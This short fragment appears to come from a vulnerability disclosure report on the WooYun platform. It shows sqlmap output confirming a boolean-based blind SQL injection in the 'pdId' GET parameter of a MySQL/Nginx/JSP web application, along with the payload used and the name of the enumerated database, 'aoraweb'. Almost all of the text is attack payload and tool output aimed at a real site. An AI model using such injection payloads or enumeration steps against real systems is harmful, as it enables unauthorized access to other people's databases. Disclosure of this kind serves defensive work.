 Parameter: pdId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pdId=53 AND 8477=8477
---
[22:19:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
[22:19:25] [INFO] fetching database names
[22:19:25] [INFO] fetching number of databases
[22:19:25] [WARNING] running in a single-thread mode. Please conside
'--threads' for faster data retrieval
[22:19:25] [INFO] retrieved:
[22:19:25] [ERROR] unable to retrieve the number of databases
[22:19:25] [INFO] falling back to current database
[22:19:25] [INFO] fetching current database
[22:19:25] [INFO] resumed: aoraweb
available databases [1]:
[*] aoraweb
www.wooyun.org